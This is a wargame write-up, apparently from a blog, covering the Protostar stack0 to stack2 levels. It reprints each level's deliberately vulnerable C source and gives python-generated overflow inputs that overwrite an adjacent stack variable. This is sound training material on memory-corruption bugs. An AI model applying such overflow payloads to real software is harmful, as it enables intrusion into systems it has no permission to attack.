tools:
protostar.iso (download: https://exploit.education/protostar/)
Protostar introduces the following in a friendly way:
- Network programming
- Byte order
- Handling sockets
- Stack overflows
- Format strings
- Heap overflows
stack0
This level introduces the concept that memory can be accessed outside of its allocated region, how the stack variables are laid out, and that modifying outside of the allocated memory can modify program execution.
source code:
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
int main(int argc, char **argv)
{
volatile int modified;//volatile tells the compiler not to optimize it.
char buffer[64];
modified = 0;
gets(buffer);
if(modified != 0) {
printf("you have changed the 'modified' variable\n");
} else {
printf("Try again?\n");
}

}about gets():
open it with gdb:

stack layout:


how to define a hook which will execute some gdb commands when we stop at a breakpoint?

run it:


pwned!:
more convenient way:
$ python -c "print('A'*(4*16+4))"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
$ python -c "print('A'*(4*16+4))" | ./stack0
you have changed the 'modified' variable
stack1
This level looks at the concept of modifying variables to specific values in the program, and how the variables are laid out in memory.
source code:
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
volatile int modified;
char buffer[64];
if(argc == 1) {
errx(1, "please specify an argument\n");
}
modified = 0;
strcpy(buffer, argv[1]);
if(modified == 0x61626364) {
printf("you have correctly got the variable to the right value\n");
} else {
printf("Try again, you got 0x%08x\n", modified);
}
}open in gdb:

protostar is little endian


pwned!:
$ /opt/protostar/bin/stack1 < /bin/echo $(python -c "print('A'*(4*16) + '\x64\x63\x62\x61')")
you have correctly got the variable to the right value
stack2
Stack2 looks at environment variables, and how they can be set.
source code:
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
volatile int modified;
char buffer[64];
char *variable;
variable = getenv("GREENIE");
if(variable == NULL) {
errx(1, "please set the GREENIE environment variable\n");
}
modified = 0;
strcpy(buffer, variable);
if(modified == 0x0d0a0d0a) {
printf("you have correctly modified the variable\n");
} else {
printf("Try again, you got 0x%08x\n", modified);
}
}open in gdb:

similar to stack1:
$ export GREENIE=$(python -c "print('A'*(4*16)+'\x0a\x0d\x0a\x0d')")
$ ./stack2
you have correctly modified the variable























 4352
4352











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








